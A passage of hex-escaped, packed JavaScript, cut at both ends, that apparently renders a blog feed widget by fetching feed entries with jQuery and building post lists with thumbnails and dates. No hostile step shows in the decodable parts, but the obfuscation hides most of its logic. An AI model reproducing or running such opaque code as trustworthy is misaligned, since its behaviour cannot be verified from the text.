x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x78\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x71\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x34\x70\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x6f\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x58\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x73\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x33\x55\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x6f\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x37\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x34\x76\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x31\x4f\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x4f\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x31\x4f\x3d\x61\x5b\x30\x5d\x2b\x31\x4f\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x47\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x75\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x74\x5d\x2b\x49\x2b\x61\x5b\x34\x4a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x59\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x62\x5d\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x55\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x36\x72\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x58\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x34\x76\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x31\x4f\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x4f\x5b\x61\x5b\x36\x5d\x5d\x3e\x35\x6f\x26\x26\x28\x31\x4f\x3d\x61\x5b\x30\x5d\x2b\x31\x4f\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x47\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x75\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x74\x5d\x2b\x49\x2b\x61\x5b\x34\x4a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x59\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x62\x5d\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x55\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\